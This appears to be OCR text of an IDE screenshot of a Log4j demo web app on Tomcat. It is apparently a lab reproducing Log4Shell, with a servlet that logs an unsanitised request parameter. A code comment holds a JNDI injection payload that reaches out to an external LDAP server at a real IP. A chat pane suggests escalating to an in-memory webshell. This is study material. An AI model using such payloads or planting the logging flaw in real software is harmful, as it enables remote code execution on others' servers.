 文件(F) 编辑(E) 航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Log4jWebDemo - Administrator
Log4jWebDemo src com example log4jwebdemo Log4jServlet doGet
Tomcat 9.0.68
项目
Log4jServlet.java pom.xml (Log4jWebDemo)
main
java
com.example.log4jwe
HelloServlet
Log4jServlet
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
< 1.8 (2) >
Maven: javax.servlet:javax.servle
Maven: org.apache.logging.log
Maven: org.apache.logging.log
Maven: org.apiguardian:apigua
Maven: org.junit.jupiter:junit-ju
Maven: org.junit.jupiter:junit-ju
Maven: org.junit.platform:junit
Maven: org.junit.platform:junit
Maven: org.opentest4j:opentest
2 1
18 @Override
19 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException,
20 String code =req.getParameter( s: "code");
21 //code=$(java:os) 输出执行结果
22 //code=(java:os) 正常输入
23 //${jndi:ldap://47.94.236.117:1389/uyhyw6}
24 log.error( message: "{}",code);
25 }
26 }
27
聊天
我和坤坤五五开
不回显……
杨嘉策
直接给他写内存马
杨嘉策
一步到胃
我和坤坤五五开
?
发送至: 所有人
发送(S)
Maven
服务
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Tomcat 服务器
正在运行
Tomcat 9.0.68 [本地]
Log4jWebDemo:war exploded [已同步]
Log4jWebDemo:war exploded
apache.catalina.startup.HostConfig.deployDirectory
apache.jasper.servlet.TldScanner.scanJars
apache.catalina.startup.HostConfig.deployDirectory We
og4jwebdemo.Log4jServlet - Windows 10 10.0, architect
g4jwebdemo.Log4jServlet - Windows 10 10.0, architectu
g4jwebdemo.Log4jServlet - Windows 10 10.0, architectu
g4jwebdemo.Log4jServlet - {java:os}
版本控制 TODO 问题 终端 Profiler 服务 构建 Dependencies
构建在 1秒855毫秒内成功完成 (6 分钟 之前)
24:17 CRLF UTF-8 4 个空格
英
20:38
2023-05-07